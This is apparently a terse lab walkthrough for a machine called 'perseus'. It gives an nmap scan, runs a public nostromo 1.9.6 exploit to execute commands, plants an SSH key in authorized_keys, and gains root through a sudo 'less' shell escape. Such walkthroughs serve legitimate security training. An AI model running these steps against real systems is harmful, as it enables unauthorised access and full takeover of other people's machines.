 Machine Name - perseus
IP Address - 192.168.xx.200
Not shown: 65527 filtered ports
PORT     STATE  SERVICE VERSION
21/tcp   open   ftp     vsftpd 3.0.3
22/tcp   open   ssh     OpenSSH 7.4p1 Debian 10+deb9u7 (protocol 2.0)
| ssh-hostkey:
|   2048 b5:6d:1a:a4:b6:92:58:cb:a5:bd:56:94:5f:a8:ac:df (RSA)
|   256 d6:06:73:6b:7c:65:f7:e1:da:72:12:28:60:a6:ce:4e (ECDSA)
|_  256 52:a7:d7:6b:c1:87:57:03:45:2a:d3:b4:61:86:47:4c (ED25519)
23/tcp   open   telnet  Linux telnetd
80/tcp   open   http    Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: [FreeSMS: Welcome to the FreeSMS Website]
87/tcp   open   http    nostromo 1.9.6
|_http-server-header: nostromo 1.9.6
|_http-title: Powered By Nostromo
1723/tcp closed pptp
2049/tcp open   nfs     3-4 (RPC #100003)
3306/tcp closed mysql
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

check port 87
google nostromo remote code execution
https://www.exploit-db.com/exploits/47837
python 47837.py -h
python 47837.py 192.168.xx.200 87 "whoami"
output - jared

ssh-keygen -t rsa
cat /root/.ssh/id_rsa.pub
python 47837.py 192.168.xx.200 87 "mkdir /home/jared/.ssh/"

python 47837.py 192.168.xx.200 87 "echo 'your id-rsa key' > /home/jared/.ssh/authorized_keys"

ssh jared@192.168.xx.200
sudo -l

sudo -u root /bin/less /var/log/messages
:!/bin/bash